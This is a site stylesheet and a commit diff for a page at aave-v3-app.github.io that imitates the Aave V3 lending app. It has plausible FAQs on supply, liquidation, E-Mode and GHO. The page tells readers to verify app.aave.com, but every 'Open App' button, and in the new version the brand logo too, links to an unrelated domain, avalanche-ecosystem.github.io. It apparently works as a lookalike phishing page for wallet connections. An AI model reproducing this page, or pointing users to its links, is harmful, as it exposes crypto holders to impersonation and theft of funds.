.vs-wrap { display: grid; grid-template-columns: 1fr 1fr; gap: 14px; max-width: 820px; }
.vs-col { background: #fff; border: 1px solid var(--line); border-radius: var(--r-lg); padding: 22px; box-shadow: var(--shadow-sm); }
.vs-col h3 { font-size: 1.18rem; margin-bottom: 6px; display: flex; align-items: center; gap: 10px; }
.vs-col .tag { font-size: 0.64rem; font-weight: 700; letter-spacing: 0.04em; text-transform: uppercase; padding: 3px 8px; border-radius: var(--pill); }
.vs-col.eth .tag { color: #2b3a86; background: #e6ecff; }
.vs-col.weth .tag { color: var(--accent-ink); background: var(--accent-soft); }
.vs-col p { font-size: 0.95rem; color: var(--muted); }
.vs-col ul { margin-top: 10px; display: grid; gap: 7px; }
.vs-col li { position: relative; padding-left: 20px; font-size: 0.92rem; color: var(--ink-2); }
.vs-col li::before { content: ""; position: absolute; left: 0; top: 8px; width: 8px; height: 8px; border-radius: 50%; background: var(--accent); }

/* ------------------------------------------------------------------ faq -- */
.faq-list { display: grid; gap: 10px; max-width: 880px; }
.faq-list details {
  border: 1px solid var(--line);
  border-radius: var(--r);
  background: #fff;
  overflow: hidden;
  box-shadow: var(--shadow-sm);
}
.faq-list summary {
  cursor: pointer;
  list-style: none;
  padding: 17px 22px;
  font-family: var(--disp);
  font-weight: 600;
  font-size: 1.04rem;
  color: var(--ink);
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 14px;
}
.faq-list summary::-webkit-details-marker { display: none; }
.faq-list summary::after { content: "+"; color: var(--accent-deep); font-size: 1.4rem; font-weight: 400; transition: transform 0.2s; }
.faq-list details[open] summary::after { transform: rotate(45deg); }
.faq-list details > div { padding: 0 22px 20px; color: var(--ink-2); font-size: 0.98rem; }
.faq-list details > div a { color: var(--accent-deep); text-decoration: underline; text-decoration-color: var(--accent-line); text-underline-offset: 2px; }

/* --------------------------------------------------------- section CTA row */
.cta-band {
  margin-top: clamp(26px, 3.4vw, 40px);
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 18px;
  flex-wrap: wrap;
  padding: 24px 28px;
  border-radius: var(--r-lg);
  background: linear-gradient(120deg, var(--bg-tint), #fff 70%);
  border: 1px solid var(--accent-line);
}
.cta-band p { font-family: var(--disp); font-weight: 600; color: var(--ink); font-size: 1.08rem; }
.cta-band .sub { font-family: var(--font); font-weight: 400; color: var(--muted); font-size: 0.92rem; margin-top: 2px; }

/* --------------------------------------------------------------- footer -- */
.site-footer { margin-top: auto; border-top: 1px solid var(--line); padding: 36px 0 42px; background: var(--bg-soft); }
.footer-grid { display: flex; justify-content: space-between; gap: 24px; flex-wrap: wrap; margin-bottom: 20px; }
.footer-col h4 { font-family: var(--disp); font-size: 0.78rem; text-transform: uppercase; letter-spacing: 0.06em; color: var(--muted-2); margin-bottom: 12px; }
.footer-col nav { display: grid; gap: 8px; }
.footer-col a { color: var(--muted); font-size: 0.92rem; }
.footer-col a:hover { color: var(--accent-deep); }
.footer-note { color: var(--muted-2); font-size: 0.83rem; max-width: 78ch; border-top: 1px solid var(--line); padding-top: 18px; }
.footer-meta { margin-top: 12px; font-size: 0.83rem; }
.footer-meta a { color: var(--accent-deep); font-family: var(--disp); font-weight: 600; }

/* ============================ support / satellite pages ============================ */
.crumbs { display: flex; gap: 8px; align-items: center; flex-wrap: wrap; font-size: 0.84rem; color: var(--muted-2); padding-top: clamp(18px, 3vw, 26px); }
.crumbs a { color: var(--muted); }
.crumbs a:hover { color: var(--accent-deep); }
.crumbs .sep { color: var(--line-2); }

.sat-hero { text-align: left; padding: clamp(14px, 2vw, 22px) 0 clamp(28px, 4vw, 44px); overflow: visible; }
.sat-hero h1 { font-size: clamp(2rem, 5.4vw, 3.5rem); letter-spacing: -0.03em; line-height: 1.04; max-width: 16ch; }
.sat-hero .hero-go-row { margin-top: clamp(20px, 2.6vw, 28px); display: flex; gap: 12px; flex-wrap: wrap; align-items: center; }

.tldr {
  margin-top: clamp(18px, 2.4vw, 24px);
  max-width: 82ch;
  padding: 20px 24px;
  border-radius: var(--r);
  background: linear-gradient(110deg, var(--accent-soft), transparent 62%), #fff;
  border: 1px solid var(--accent-line);
  border-left: 3px solid var(--accent);
  box-shadow: var(--shadow-sm);
}
.tldr b { font-family: var(--disp); color: var(--accent-deep); display: block; font-size: 0.74rem; text-transform: uppercase; letter-spacing: 0.07em; margin-bottom: 6px; }
.tldr p { color: var(--ink-2); font-size: 1.05rem; line-height: 1.55; }

/* answer capsule opening a section */
.answer { font-size: 1.06rem; color: var(--ink-2); max-width: 80ch; margin-bottom: 14px; }
.answer strong { color: var(--ink); }

/* checklist */
.checklist { display: grid; gap: 11px; max-width: 760px; }
.checklist li { position: relative; padding-left: 34px; color: var(--ink-2); font-size: 0.98rem; line-height: 1.5; }
.checklist li::before { content: ""; position: absolute; left: 0; top: 1px; width: 22px; height: 22px; border-radius: 7px; background: var(--accent-soft); border: 1px solid var(--accent-line); }
.checklist li::after { content: ""; position: absolute; left: 7px; top: 6px; width: 8px; height: 5px; border-left: 2px solid var(--accent-deep); border-bottom: 2px solid var(--accent-deep); transform: rotate(-45deg); }
.checklist li b { color: var(--ink); font-weight: 600; }

/* comparison table */
.cmp-wrap { overflow-x: auto; border: 1px solid var(--line); border-radius: var(--r-lg); max-width: 900px; box-shadow: var(--shadow-sm); }
.cmp-table { width: 100%; border-collapse: collapse; min-width: 560px; }
.cmp-table th, .cmp-table td { text-align: left; padding: 13px 16px; border-bottom: 1px solid var(--line); vertical-align: top; font-size: 0.93rem; color: var(--ink-2); }
.cmp-table thead th { font-family: var(--disp); font-size: 0.74rem; text-transform: uppercase; letter-spacing: 0.05em; color: var(--accent-deep); background: var(--bg-soft); }
.cmp-table tbody tr:last-child td { border-bottom: 0; }
.cmp-table td:first-child, .cmp-table thead th:first-child { font-weight: 600; color: var(--ink); white-space: nowrap; }

/* --------------------------------------------------------------- motion -- */
@keyframes floaty { 0%, 100% { transform: translateY(0); } 50% { transform: translateY(-12px); } }
@keyframes sheen { 0%, 16% { left: -60%; } 42%, 100% { left: 135%; } }
@keyframes fadeup { from { opacity: 0; transform: translateY(18px); } to { opacity: 1; transform: translateY(0); } }
.hero h1 { animation: fadeup 0.7s 0.02s both; }
.bridge-widget { animation: fadeup 0.8s 0.12s both; }
.hero-go { animation: fadeup 0.8s 0.2s both; }
.hero .lead { animation: fadeup 0.7s 0.26s both; }

/* ----------------------------------------------------------- responsive -- */
@media (max-width: 920px) {
  .nav-list { display: none; }
  .nav-toggle { display: inline-flex; }
  .site-nav.open .nav-list {
    display: flex;
    flex-direction: column;
    position: absolute;
    top: 66px; right: 14px;
    background: #fff;
    border: 1px solid var(--line-2);
    border-radius: var(--r);
    padding: 8px;
    box-shadow: var(--shadow);
    z-index: 60;
  }
  .site-nav.open .nav-list a { color: var(--ink); }
  .cards.three { grid-template-columns: 1fr; }
}
@media (max-width: 640px) {
  body { font-size: 16px; }
  .bridge-widget { flex-direction: column; align-items: stretch; max-width: 380px; }
  .bw-field { flex: 0 0 auto; }
  .bw-go { flex: 0 0 auto; align-self: stretch; }
  .bw-switch { transform: rotate(90deg); margin: -4px auto; }
  .bw-switch.spin { transform: rotate(270deg); }
  .bw-go { padding-block: 15px; }
  .hero-deco span { display: none; }
  .vs-wrap { grid-template-columns: 1fr; }
  .net-grid { grid-template-columns: 1fr; }
  .footer-grid { gap: 18px; }
}
@media (max-width: 380px) {
  .hero h1 { font-size: clamp(2.2rem, 12vw, 2.8rem); }
}

/* respect reduced motion */
@media (prefers-reduced-motion: reduce) {
  *, *::before, *::after { animation: none !important; transition-duration: 0.001ms !important; scroll-behavior: auto !important; }
  .bw-coin.morph img { transition: none; opacity: 1; transform: none; }
}

/* landing widget monogram coin (pseudo tokens: NFT, Rankings, Dapps...) */
.bw-coin.mono{display:grid;place-items:center;background:linear-gradient(135deg,var(--accent),var(--accent-2));color:var(--accent-ink);font-family:var(--disp);font-weight:700;font-size:.74rem;letter-spacing:-.02em;border:0;text-transform:uppercase;line-height:1;padding:0 2px;overflow:hidden}

/* ===== niche app-cards + intent blocks (re-skin v2) ===== */
/* APY badge — stake/lend widget centre */
.bw-apy{align-self:center;flex:none;margin:0 -2px;display:grid;place-items:center;gap:1px;min-width:62px;padding:9px 13px;border-radius:13px;background:linear-gradient(135deg,var(--accent),var(--accent-2));color:var(--accent-ink);box-shadow:0 8px 20px -10px var(--accent-glow)}
.bw-apy b{font-family:var(--disp);font-weight:700;font-size:1rem;line-height:1.05}
.bw-apy span{font-size:.58rem;font-weight:700;letter-spacing:.08em;text-transform:uppercase;opacity:.85}

/* supported-networks row — bridge, varying sizes, premium cluster */
.bw-netrow{display:flex;align-items:center;justify-content:center;gap:9px;flex-wrap:wrap;max-width:580px;margin:18px auto 0}
.bw-netrow .nl{font-size:.74rem;color:var(--muted);font-weight:600;font-family:var(--disp);margin-right:2px}
.bw-netrow img{border-radius:50%;background:#fff;border:1px solid var(--line);padding:1px;box-shadow:var(--shadow-sm);flex:none}
.bw-netrow img:nth-of-type(1){width:34px;height:34px}
.bw-netrow img:nth-of-type(2){width:30px;height:30px}
.bw-netrow img:nth-of-type(3){width:27px;height:27px}
.bw-netrow img:nth-of-type(4){width:24px;height:24px}
.bw-netrow img:nth-of-type(n+5){width:21px;height:21px;opacity:.92}

/* info app-card — nft / project (no token action) */
.appcard{margin:clamp(30px,4vw,46px) auto 0;max-width:520px;background:#fff;border:1px solid var(--line);border-radius:var(--r-xl);box-shadow:var(--shadow);padding:22px;text-align:left}
.appcard-head{display:flex;align-items:center;gap:12px;margin-bottom:16px}
.appcard-head img{width:40px;height:40px;border-radius:11px;flex:none}
.appcard-head b{font-family:var(--disp);font-weight:700;font-size:1.08rem}
.appcard-head .badge{margin-left:auto;font-size:.62rem;font-weight:700;letter-spacing:.05em;text-transform:uppercase;color:var(--accent-deep);background:var(--accent-soft);border:1px solid var(--accent-line);padding:4px 9px;border-radius:999px}
.appcard-chips{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:16px}
.appcard-chips span{display:inline-flex;align-items:center;gap:6px;padding:8px 13px;border-radius:11px;background:var(--card);border:1px solid var(--line);font-size:.85rem;color:var(--ink-2);font-weight:500}
.appcard-chips span b{color:var(--ink);font-weight:600;font-family:var(--disp)}
.appcard .btn-dark{width:100%}

/* key-facts strip — "{kw} at a glance" */
.facts{display:flex;flex-wrap:wrap;gap:10px;max-width:900px}
.facts .f{flex:1 1 150px;min-width:140px;background:#fff;border:1px solid var(--line);border-radius:var(--r);padding:14px 16px;box-shadow:var(--shadow-sm)}
.facts .f small{display:block;font-size:.68rem;text-transform:uppercase;letter-spacing:.06em;color:var(--muted-2);margin-bottom:3px}
.facts .f b{font-family:var(--disp);font-weight:600;color:var(--ink);font-size:.98rem}

/* intent answer block */
.intent-a{font-size:1.02rem;color:var(--ink-2);max-width:80ch;line-height:1.6}
.intent-a a{color:var(--accent-deep);text-decoration:underline;text-decoration-color:var(--accent-line);text-underline-offset:2px}
.intent-a ul{margin:10px 0 0;padding-left:20px;display:grid;gap:6px}
.intent-a li{position:relative}

:root{--accent:#B6509E;--accent-2:#994385;--accent-deep:#B6509E;--accent-ink:#FFFFFF;--accent-soft:rgba(182,80,158,0.13);--accent-line:rgba(153,67,133,0.32);--accent-glow:rgba(182,80,158,0.45);--hero-glow:rgba(182,80,158,0.10);--hero-glow-2:rgba(182,80,158,0.06);}

/* === SEOGEO-TEXTURE BEGIN === */
/* treatment T3 */
body::before{content:"";position:fixed;inset:0;z-index:-1;pointer-events:none;
  background-image:
    linear-gradient(color-mix(in srgb,var(--ink) 5%,transparent) 1px,transparent 1px),
    linear-gradient(90deg,color-mix(in srgb,var(--ink) 5%,transparent) 1px,transparent 1px);
  background-size:26px 26px;
  -webkit-mask:radial-gradient(120% 80% at 50% 0%,#000 0%,transparent 70%);
          mask:radial-gradient(120% 80% at 50% 0%,#000 0%,transparent 70%);}
body::after{content:"";position:fixed;inset:0;z-index:-1;pointer-events:none;
  background:
    radial-gradient(42rem 30rem at 88% -8%,color-mix(in srgb,var(--accent) 18%,transparent),transparent 60%),
    radial-gradient(38rem 32rem at -6% 6%,color-mix(in srgb,var(--accent) 11%,transparent),transparent 58%);}
/* === SEOGEO-TEXTURE END === */

==== commit 77bcca72: "Update" ====
--- a/index.html
+++ b/index.html
@@ -1,47 +1,115 @@
 <!doctype html>
-<html lang="en"><head>
-<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
-<title>Aave - Open App</title><meta name="description" content="Aave app access for token swaps, collateral swaps, supply, borrow, and position management. Verify app.aave.com before connecting.">
-<meta name="robots" content="index,follow,max-image-preview:large">
-<link rel="canonical" href="https://aave-v3-app.github.io/"><meta name="theme-color" content="#FFFFFF">
-<meta property="og:type" content="website"><meta property="og:title" content="Aave - Open App"><meta property="og:description" content="Aave app access for token swaps, collateral swaps, supply, borrow, and position management. Verify app.aave.com before connecting.">
-<meta property="og:url" content="https://aave-v3-app.github.io/"><meta property="og:image" content="https://aave-v3-app.github.io/og-cover.png"><meta property="og:locale" content="en">
-<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Aave - Open App"><meta name="twitter:description" content="Aave app access for token swaps, collateral swaps, supply, borrow, and position management. Verify app.aave.com before connecting."><meta name="twitter:image" content="https://aave-v3-app.github.io/og-cover.png">
-<link rel="icon" href="favicon.png" type="image/png"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
-<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700&family=Inter:wght@400;500;600;700&display=swap">
-<link rel="stylesheet" href="static/style.css">
-<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://aave-v3-app.github.io/#website", "url": "https://aave-v3-app.github.io/", "name": "Aave"}, {"@type": "WebPage", "@id": "https://aave-v3-app.github.io/#webpage", "url": "https://aave-v3-app.github.io/", "name": "Aave - Open App", "description": "Aave app access for token swaps, collateral swaps, supply, borrow, and position management. Verify app.aave.com before connecting.", "inLanguage": "en", "isPartOf": {"@id": "https://aave-v3-app.github.io/#website"}}, {"@type": "Organization", "@id": "https://aave-v3-app.github.io/#org", "name": "Aave", "url": "https://aave-v3-app.github.io/", "logo": "https://aave-v3-app.github.io/og-cover.png", "sameAs": ["https://x.com/aave", "https://github.com/aave", "https://www.coingecko.com/en/coins/aave", "https://defillama.com/protocol/aave-v3"]}, {"@type": "WebApplication", "@id": "https://aave-v3-app.github.io/#app", "name": "Aave", "url": "https://aave-v3-app.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "Aave app access for token swaps, collateral swaps, supply, borrow, and position management. Verify app.aave.com before connecting.", "featureList": ["Non-custodial liquidity protocol", "Swap features documented", "Open-source smart contracts"], "isPartOf": {"@id": "https://aave-v3-app.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://aave-v3-app.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "What happens when you supply assets to Aave V3?", "acceptedAnswer": {"@type": "Answer", "text": "When you supply an asset to Aave V3, the protocol mints an interest-bearing aToken for that asset, such as aUSDC or aWETH. The aToken represents your supplied position and accrues value as borrowers pay interest into the reserve. You can usually withdraw the underlying asset when there is enough unborrowed liquidity and your withdrawal does not make any active borrow position unsafe."}}, {"@type": "Question", "name": "Can you lose collateral on Aave?", "acceptedAnswer": {"@type": "Answer", "text": "Yes. A borrower can lose collateral through liquidation if the position's health factor falls below 1. Liquidation happens when collateral is no longer sufficient for the debt under Aave's reserve parameters and oracle prices. The liquidator repays part of the debt and receives collateral with a bonus. This is why borrowers keep a buffer and monitor health factor, not just loan size."}}, {"@type": "Question", "name": "What is E-Mode in Aave V3?", "acceptedAnswer": {"@type": "Answer", "text": "E-Mode, or Efficiency Mode, is an Aave V3 feature for correlated assets. When a user supplies and borrows assets inside the same E-Mode category, the protocol can allow higher capital efficiency than normal parameters. A common example is stablecoin-to-stablecoin borrowing. The feature can improve borrowing power, but it also concentrates risk around assets that are assumed to remain correlated."}}, {"@type": "Question", "name": "What is Isolation Mode in Aave V3?", "acceptedAnswer": {"@type": "Answer", "text": "Isolation Mode lets Aave list newer or riskier collateral assets while limiting system-wide exposure. If a user supplies an isolated collateral asset, borrowing is restricted to specific assets, usually stablecoins, and a debt ceiling applies. The goal is to allow more collateral listings without letting one volatile or less-proven asset create unlimited risk across the whole market."}}, {"@type": "Question", "name": "Does Aave V3 have fixed APY?", "acceptedAnswer": {"@type": "Answer", "text": "No. Aave V3 APY changes by asset, chain, utilization, reserve parameters, and incentives. Supplier yield comes from borrower interest net of protocol reserve factors, while borrow rates follow the market's interest rate strategy. A rate visible today can be different later. Users should compare the live supply APY, borrow APR, incentives, liquidity, and health-factor impact before entering a position."}}, {"@type": "Question", "name": "What is the AAVE token for?", "acceptedAnswer": {"@type": "Answer", "text": "AAVE is the governance token for the Aave ecosystem. It is distinct from aTokens, which represent supplied assets, and from GHO, the Aave ecosystem stablecoin. AAVE holders can participate in governance processes that influence protocol upgrades, markets, parameters, and ecosystem decisions. Buying AAVE does not automatically supply funds to Aave V3 or earn lending interest."}}]}]}</script>
-</head><body>
-<header class="site-header">
-  <a class="brand" href="#top" aria-label="Aave"><img class="brand-mark" src="favicon.png" alt="" width="34" height="34"><span class="brand-name">Aave</span></a>
-  <nav class="site-nav" aria-label="Primary"><ul class="nav-list"><li><a href="#about">About</a></li><li><a href="#facts">Overview</a></li><li><a href="#faq">FAQ</a></li></ul></nav>
-  <span class="header-spacer"></span>
-  <a class="btn btn-dark header-cta" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
-  <button class="nav-toggle" aria-label="Menu" aria-expanded="false"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M4 7h16M4 12h16M4 17h16"/></svg></button>
-</header>
-<main id="top">
-  <section class="hero">
-    <div class="hero-deco" aria-hidden="true"><span class="strip"></span><span class="d1"></span><span class="d2"></span><span class="d3"></span><span class="d4"></span><span class="d5"></span></div>
-    <div class="container">
-      <h1>Aave</h1>
-      <div class="bridge-widget" role="group" aria-label="Aave preview"><div class="bw-field"><span class="bw-coin"><img src="static/eth.png" alt="ETH" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0</span><span class="bw-sub"><b>ETH</b> · Ethereum</span></span></div><div class="bw-apy"><b>APY</b><span>est*</span></div><div class="bw-field"><span class="bw-coin"><img src="static/usdc.png" alt="USDC" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0.0</span><span class="bw-sub"><b>USDC</b> · Ethereum</span></span></div><a class="btn btn-dark bw-go" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a></div>
-      <div class="hero-go"><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Aave ↗</a></div>
-      <p class="hero-note">Live preview — APY is indicative; check the live rate in the official Aave app.</p>
-      <div class="trust-row"><span class="trust-chip">Non-custodial liquidity protocol</span><span class="trust-chip">Swap features documented</span><span class="trust-chip">Open-source smart contracts</span></div>
-    </div>
-  </section>
-  <section class="section" id="about"><div class="container"><h2>What is Aave?</h2><div class="capsule"><strong>Aave</strong> is a <a class="inline-link" href="https://docs.aave.com/faq/" rel="noopener noreferrer">decentralised non-custodial liquidity protocol</a> where <a class="inline-link" href="https://docs.aave.com/guides/getting-started" rel="noopener noreferrer">suppliers provide liquidity and borrowers access liquidity by providing collateral</a>, as described in the <a href='https://aave.com/docs'>Aave documentation</a>. The official interface also exposes swap tools for tokens and position management where supported.</div></div></section>
-  <section class="section" id="facts"><div class="container"><h2>Aave at a glance</h2><div class="facts"><div class="f"><small>Category</small><b>Decentralized lending</b></div><div class="f"><small>Network</small><b>Multi-chain</b></div><div class="f"><small>Token</small><b>AAVE</b></div><div class="f"><small>Stablecoin</small><b><a class="inline-link" href="https://www.coingecko.com/en/coins/gho" rel="noopener noreferrer">GHO</a></b></div><div class="f"><small>Version</small><b>Aave V3</b></div><div class="f"><small>Custody</small><b>Non-custodial overcollateralized liquidity pools</b></div></div></div></section>
-  <section class="section section-alt"><div class="container"><h2>Aave V3 supply APY and borrow rates</h2><div class="intent-a">Aave V3 supply APY and borrow rates are market-based, not fixed. Suppliers earn interest from borrowers, and borrow rates rise or fall with utilization of each reserve. If a pool has high utilization, borrowing becomes more expensive and supplier yield can rise; if liquidity is abundant, both rates can fall. Aave docs describe a utilization-based interest rate model with an <a class="inline-link" href="https://academy.binance.com/en/articles/what-is-aave-and-how-does-it-work" rel="noopener noreferrer">optimal utilization point</a> and steeper rates above that point. For searchers, the only accurate APY is the live rate for a specific asset, market, and chain in the Aave app. Stablecoin supply may be a few percent in normal conditions, but it can move quickly.</div></div></section><section class="section"><div class="container"><h2>Aave V3 health factor and liquidation</h2><div class="intent-a">Aave V3 health factor measures whether a borrowing position has enough collateral relative to its debt. If the health factor falls below 1, the position becomes eligible for liquidation. That can happen when collateral prices fall, borrowed assets rise, interest accrues, or collateral parameters change. A liquidator can repay part of the debt and receive collateral with a <a class="inline-link" href="https://github.com/aave/risk-v3/blob/main/asset-risk/risk-parameters.md" rel="noopener noreferrer">liquidation bonus</a> defined for the reserve. Borrowers should track health factor, <a class="inline-link" href="https://www.investopedia.com/aave-arc-7110067" rel="noopener noreferrer">liquidation threshold</a>, loan-to-value, and oracle prices rather than only watching the dollar value of collateral. The practical goal is to keep a margin above 1 that fits the volatility of the assets used.</div></div></section><section class="section section-alt"><div class="container"><h2>Aave V3 collateral assets and E-Mode</h2><div class="intent-a">Aave V3 supports collateral and borrowing by market, reserve, and chain. Not every listed asset can be used the same way: each reserve has parameters such as loan-to-value, liquidation threshold, supply cap, borrow cap, isolation settings, and <a class="inline-link" href="https://github.com/aave/risk-v3/blob/main/asset-risk/risk-parameters.md" rel="noopener noreferrer">reserve factor</a>. E-Mode is designed for correlated assets, such as certain stablecoins or ETH-correlated assets, and can improve capital efficiency when the supplied and borrowed assets are in the same category. Isolation Mode limits riskier collateral by restricting what can be borrowed and applying debt ceilings. Users should check live reserve parameters before using any asset as collateral.</div></div></section><section class="section"><div class="container"><h2>Aave V3 flash loans</h2><div class="intent-a">Aave V3 flash loans let developers borrow liquidity and repay it within the same transaction. If the transaction does not repay according to the protocol rules, the whole transaction reverts. This design is mainly for developers building arbitrage, collateral swaps, liquidations, migrations, or other <a class="inline-link" href="https://www.messari.io/report/state-of-aave-v3" rel="noopener noreferrer">atomic DeFi operations</a>. It is not a normal consumer loan and does not remove the need for smart contract execution knowledge. Aave's documentation includes flash loan guides and contract interfaces, but users should treat flash loans as an advanced feature because errors can waste gas or expose contracts to execution risk.</div></div></section><section class="section section-alt"><div class="container"><h2>Aave GHO and sGHO</h2><div class="intent-a">GHO is the Aave ecosystem stablecoin, while sGHO refers to Savings GHO, a yield-oriented form described in Aave's documentation. GHO is separate from AAVE, the governance token, and separate from aTokens, which represent supplied assets in Aave markets. Aave users may encounter GHO as a borrowable or usable asset depending on the market and governance configuration. Searchers should check the live app for GHO liquidity, borrow terms, and savings rate because stablecoin usage is parameter-driven and can change through governance and market conditions.</div></div></section>
-  <section class="section"><div class="container"><h2>How to swap Aave</h2><ol class="steps"><li><b>Open the app</b><span>Use app.aave.com and confirm the domain before connecting a wallet.</span></li><li><b>Choose a market</b><span>Select the network and market shown by the interface; available assets and swap flows vary by market.</span></li><li><b>Pick a swap action</b><span>Use token swap, collateral swap, repay with collateral, debt swap, or withdraw and swap when available.</span></li><li><b>Review and sign</b><span>Check route provider, minimum received, approvals, health factor effects, and network costs before signing.</span></li></ol><div class="cta-band"><div><p>Ready to swap?</p><p class="sub">Open the official Aave app and verify the domain before you sign.</p></div><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Aave ↗</a></div></div></section>
-  <section class="section"><div class="container"><h2>Aave V3 vs Compound</h2><div class="cmp-wrap"><table class="cmp-table"><thead><tr><th>Dimension</th><th>Aave V3</th><th>Alternative</th></tr></thead><tbody><tr><td>Core use</td><td>Supply, borrow, repay, withdraw</td><td>Supply and borrow markets</td></tr><tr><td>Receipt/debt tokens</td><td>aTokens and variable debt tokens</td><td>Protocol-specific receipt/debt accounting</td></tr><tr><td>Risk features</td><td>E-Mode, Isolation Mode, caps, health factor</td><td>Market-specific collateral factors and limits</td></tr><tr><td>Advanced feature</td><td>Flash loans and credit delegation</td><td>Protocol-specific advanced features</td></tr><tr><td>Stablecoin ecosystem</td><td>GHO and sGHO</td><td>Protocol-specific or external stablecoins</td></tr></tbody></table></div></div></section>
-  <section class="section section-alt" id="faq"><div class="container"><h2>Aave FAQ</h2><div class="faq-list"><details open><summary><h3>What happens when you supply assets to Aave V3?</h3></summary><div>When you supply an asset to Aave V3, the protocol mints an interest-bearing aToken for that asset, such as aUSDC or aWETH. The aToken represents your supplied position and accrues value as borrowers pay interest into the reserve. You can usually withdraw the underlying asset when there is enough unborrowed liquidity and your withdrawal does not make any active borrow position unsafe.</div></details><details><summary><h3>Can you lose collateral on Aave?</h3></summary><div>Yes. A borrower can lose collateral through liquidation if the position's health factor falls below 1. Liquidation happens when collateral is no longer sufficient for the debt under Aave's reserve parameters and oracle prices. The liquidator repays part of the debt and receives collateral with a bonus. This is why borrowers keep a buffer and monitor health factor, not just loan size.</div></details><details><summary><h3>What is E-Mode in Aave V3?</h3></summary><div>E-Mode, or Efficiency Mode, is an Aave V3 feature for correlated assets. When a user supplies and borrows assets inside the same E-Mode category, the protocol can allow higher capital efficiency than normal parameters. A common example is stablecoin-to-stablecoin borrowing. The feature can improve borrowing power, but it also concentrates risk around assets that are assumed to remain correlated.</div></details><details><summary><h3>What is Isolation Mode in Aave V3?</h3></summary><div>Isolation Mode lets Aave list newer or riskier collateral assets while limiting system-wide exposure. If a user supplies an isolated collateral asset, borrowing is restricted to specific assets, usually stablecoins, and a debt ceiling applies. The goal is to allow more collateral listings without letting one volatile or less-proven asset create unlimited risk across the whole market.</div></details><details><summary><h3>Does Aave V3 have fixed APY?</h3></summary><div>No. Aave V3 APY changes by asset, chain, utilization, reserve parameters, and incentives. Supplier yield comes from borrower interest net of protocol reserve factors, while borrow rates follow the market's interest rate strategy. A rate visible today can be different later. Users should compare the live supply APY, borrow APR, incentives, liquidity, and health-factor impact before entering a position.</div></details><details><summary><h3>What is the AAVE token for?</h3></summary><div>AAVE is the governance token for the Aave ecosystem. It is distinct from aTokens, which represent supplied assets, and from GHO, the Aave ecosystem stablecoin. AAVE holders can participate in governance processes that influence protocol upgrades, markets, parameters, and ecosystem decisions. Buying AAVE does not automatically supply funds to Aave V3 or earn lending interest.</div></details></div></div></section>
-</main>
-<footer class="site-footer"><div class="container">
-  <div class="footer-grid"></div>
-  <p class="footer-note">This page is not the official Aave app; verify app.aave.com before connecting a wallet; educational only, not financial advice.</p>
-  <p class="footer-meta"><a href="#top">Back to top ↑</a></p>
-</div></footer>
-<script src="static/app.js" defer></script>
-</body></html>
+<html lang="en">
+<head>
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <title>Aave V3</title>
+  <meta name="description" content="Aave V3 lets you supply and borrow crypto from your own wallet on the Aave V3 protocol.">
+  <link rel="canonical" href="https://aave-v3-app.github.io/">
+  <meta name="robots" content="index,follow,max-image-preview:large">
+  <meta name="theme-color" content="#F7F5F7">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Aave V3">
+  <meta property="og:description" content="Aave V3 lets you supply and borrow crypto from your own wallet on the Aave V3 protocol.">
+  <meta property="og:url" content="https://aave-v3-app.github.io/">
+  <meta name="twitter:card" content="summary">
+  <meta name="twitter:title" content="Aave V3">
+  <meta name="twitter:description" content="Aave V3 lets you supply and borrow crypto from your own wallet on the Aave V3 protocol.">
+  <link rel="icon" type="image/png" href="favicon.png">
+  <link rel="apple-touch-icon" href="favicon.png">
+  <link rel="manifest" href="site.webmanifest">
+  <link rel="stylesheet" href="style.css">
+  <script type="application/ld+json">
+  {
+    "@context": "https://schema.org",
+    "@graph": [
+      {
+        "@type": "WebSite",
+        "@id": "https://aave-v3-app.github.io/#website",
+        "url": "https://aave-v3-app.github.io/",
+        "name": "Aave V3"
+      },
+      {
+        "@type": "WebApplication",
+        "@id": "https://aave-v3-app.github.io/#app",
+        "name": "Aave V3",
+        "applicationCategory": "FinanceApplication",
+        "operatingSystem": "Web",
+        "url": "https://aave-v3-app.github.io/"
+      },
+      {
+        "@type": "Organization",
+        "@id": "https://aave-v3-app.github.io/#organization",
+        "name": "Aave",
+        "url": "https://aave.com/"
+      }
+    ]
+  }
+  </script>
+</head>
+<body>
+  <header class="topbar">
+    <a class="brand" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer" aria-label="Aave V3 home">
+      <img src="favicon.png" width="30" height="30" alt="">
+      <span>Aave V3</span>
+    </a>
+    <nav class="nav" aria-label="Authority references">
+      <a href="https://etherscan.io/address/0x87870bca3f3fd6335c3f4ce8392d69350b4fa4e2" target="_blank" rel="nofollow noopener noreferrer">Pool contract</a>
+      <a href="https://aave.com/docs" target="_blank" rel="nofollow noopener noreferrer">Docs</a>
+      <a href="https://defillama.com/protocol/aave-v3" target="_blank" rel="nofollow noopener noreferrer">Market data</a>
+    </nav>
+    <span class="spacer"></span>
+    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
+  </header>
+
+  <main class="stage">
+    <section class="hero" aria-label="Aave V3">
